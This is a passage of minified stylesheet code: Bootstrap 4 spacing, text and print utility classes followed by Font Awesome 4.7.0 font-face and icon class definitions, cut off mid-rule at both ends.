!important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:0.25rem !important}.pt-lg-1,.py-lg-1{padding-top:0.25rem !important}.pr-lg-1,.px-lg-1{padding-right:0.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:0.25rem !important}.pl-lg-1,.px-lg-1{padding-left:0.25rem !important}.p-lg-2{padding:0.5rem !important}.pt-lg-2,.py-lg-2{padding-top:0.5rem !important}.pr-lg-2,.px-lg-2{padding-right:0.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:0.5rem !important}.pl-lg-2,.px-lg-2{padding-left:0.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width:1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:0.25rem !important}.mt-xl-1,.my-xl-1{margin-top:0.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:0.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:0.25rem !important}.m-xl-2{margin:0.5rem !important}.mt-xl-2,.my-xl-2{margin-top:0.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:0.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:0.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:0.25rem !important}.pt-xl-1,.py-xl-1{padding-top:0.25rem !important}.pr-xl-1,.px-xl-1{padding-right:0.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem !important}.pl-xl-1,.px-xl-1{padding-left:0.25rem !important}.p-xl-2{padding:0.5rem !important}.pt-xl-2,.py-xl-2{padding-top:0.5rem !important}.pr-xl-2,.px-xl-2{padding-right:0.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem !important}.pl-xl-2,.px-xl-2{padding-left:0.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width:576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width:768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width:992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width:1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0062cc !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#545b62 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#1e7e34 !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#117a8b !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#d39e00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#bd2130 !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#dae0e5 !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#1d2124 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.7.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-vide